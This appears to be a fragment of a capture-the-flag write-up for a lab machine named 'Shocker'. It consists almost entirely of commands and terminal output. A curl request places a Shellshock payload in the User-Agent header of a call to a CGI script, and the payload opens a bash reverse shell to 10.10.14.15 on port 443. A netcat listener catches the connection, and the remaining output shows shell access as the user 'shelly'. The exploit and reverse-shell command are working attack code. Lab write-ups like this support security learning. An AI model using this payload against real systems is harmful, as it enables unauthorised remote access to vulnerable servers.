 192.168.1.12 10.10.14.15 10.10.10.56 - Shocker
❯ curl -H 'User-Agent: () { :; }; echo; /bin/bash -c "bash -i >&/dev/tcp/10.10.14.15/443 0>&1"' http://10.10.10.56/cgi-bin/user.
sh
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.56] 40038
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ hostname
hostname
Shocker
shelly@Shocker:/usr/lib/cgi-bin$ hostname -I
hostname -I
10.10.10.56 dead:beef::250:56ff:feb9:463
shelly@Shocker:/usr/lib/cgi-bin$